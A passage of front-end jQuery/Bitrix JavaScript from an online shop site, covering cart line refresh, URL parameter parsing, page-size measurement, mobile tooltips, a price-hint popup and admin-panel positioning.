            $.post(site_dir + "ajax/basket_line.php", function (data) {
                refreshCartLine(data, dsbl);
            });
            $("#" + btn).removeClass("catalog-item-delay").addClass("catalog-item-delayed").removeAttr("onclick").css({"cursor": "default"});
        }
    });
    return false;
}

function urlInit() {
    var data = {};
    if (location.search) {
        var paramsUrl = (location.search.substr(1)).split('&');
        for (var i = 0; i < paramsUrl.length; i++) {
            var param = paramsUrl[i].split('=');
            data[param[0]] = param[1];
        }
    }
    return data;
}

function getPageSize() {
    var xScroll, yScroll;

    if (window.innerHeight && window.scrollMaxY) {
        xScroll = document.body.scrollWidth;
        yScroll = window.innerHeight + window.scrollMaxY;
    } else if (document.body.scrollHeight > document.body.offsetHeight) { // all but Explorer Mac
        xScroll = document.body.scrollWidth;
        yScroll = document.body.scrollHeight;
    } else if (document.documentElement && document.documentElement.scrollHeight > document.documentElement.offsetHeight) { // Explorer 6 strict mode
        xScroll = document.documentElement.scrollWidth;
        yScroll = document.documentElement.scrollHeight;
    } else { // Explorer Mac...would also work in Mozilla and Safari
        xScroll = document.body.offsetWidth;
        yScroll = document.body.offsetHeight;
    }

    var windowWidth, windowHeight;
    if (self.innerHeight) { // all except Explorer
        windowWidth = self.innerWidth;
        windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
        windowWidth = document.documentElement.clientWidth;
        windowHeight = document.documentElement.clientHeight;
    } else if (document.body) { // other Explorers
        windowWidth = document.body.clientWidth;
        windowHeight = document.body.clientHeight;
    }

    // for small pages with total height less then height of the viewport
    if (yScroll < windowHeight) {
        pageHeight = windowHeight;
    } else {
        pageHeight = yScroll;
    }

    // for small pages with total width less then width of the viewport
    if (xScroll < windowWidth) {
        pageWidth = windowWidth;
    } else {
        pageWidth = xScroll;
    }

    return {
        'page': {'width': pageWidth, 'height': pageHeight},
        'window': {'width': windowWidth, 'height': windowHeight}
    }
}

function fixtooltipsForMobiles() {
    var pageSizes = getPageSize();
    if (pageSizes.window.width < 788) {
        $('body').find('.tooltip').each(function () {

            if ($(this).parents('ul.thumbNav').length <= 0 && !$(this).hasClass('hint')) {
                $(this).addClass('hint').html('<i class="fa fa-question-circle-o"></i>');
                $(this).css({'font-size': '19px', 'display': 'inline-block'});
                $(this).parent().find('.catalog-detail-item-price-view.opt1price').addClass('inline');
            }
        });
    }
}

if (!window.ShowCustomPriceTooltip) {
    function ShowCustomPriceTooltip(target, hint) {
        BX.CustomPriceHint = {
            popup: null
        };
        BX.CustomPriceHint.popup = BX.PopupWindowManager.create('customPriceHint', null, {
            autoHide: true,
            offsetLeft: 0,
            offsetTop: 0,
            draggable: false,
            closeByEsc: false,
            className: "pop-up filter-hint",
            closeIcon: {right: "-10px", top: "-10px"},
            titleBar: false,
            /*events: {
                onPopupClose: function () {
                    $(target).removeClass('posrel');
                    $(target).parents('.posrel').removeClass('posrel');
                },
                onPopupShow: function () {
                    if($(this).parent().hasClass('opt1price')){
                        $(target).parent().addClass('posrel');
                    } else {
                        $(target).addClass('posrel');
                    }
                }
            }*/
        });
        BX.CustomPriceHint.popup.setContent(hint);
        var close = BX.findChild(BX('customPriceHint'), {className: "popup-window-close-icon"}, true, false);
        if (!!close)
            close.innerHTML = "<i class='fa fa-times'></i>";

        target.parentNode.appendChild(BX("customPriceHint"));

        BX.CustomPriceHint.popup.show();
    }
}
$(document).on('click', '.price-tooltip span, .price-tooltip i, .tooltip span, .tooltip i', function () {
    var tooltip = $(this).parent();
    var hintContainerId = tooltip.data('tooltip-content');
    var hint = $(hintContainerId).html();
    ShowCustomPriceTooltip(this,hint);
});

$(document).ready(function () {
    function ForFixPanel() {
        var pageSizes = getPageSize();
        if (pageSizes.window.width < 789) return false;
        var NavContainer = $('.clvt footer .foot_panel_all');
        var Panel = $('.bx-panel.clvt');
        var PanelContainer = Panel.find('#bx-panel').attr('class');
        var padding = false;

        if (PanelContainer !== undefined) {
            if (PanelContainer.indexOf('bx-panel-fixed') + 1) {
                padding = Panel.height();
                //$('body').css('padding-top', padding + 'px');
                NavContainer.css('top', Panel.height() + 'px');
            }

            if (PanelContainer.indexOf('bx-panel-fixed') == -1) {
                NavContainer.css('top', '0');
            }
        }
    }

    ForFixPanel();

    $(document).on('click', '#bx-panel-hider span', function () {
        ForFixPanel();
    });

    $(document).on('click', '#bx-panel-expander span', function () {
        ForFixPanel();
    });

    $(document).on('click', '#bx-panel-pin', function () {
        ForFixPanel();
    });

    fixtooltipsForMobiles();

});

$(document).ready(function () {
    $('.staff_wrapp').tabs();
    $('.item_jobs_wrapp').tabs();
});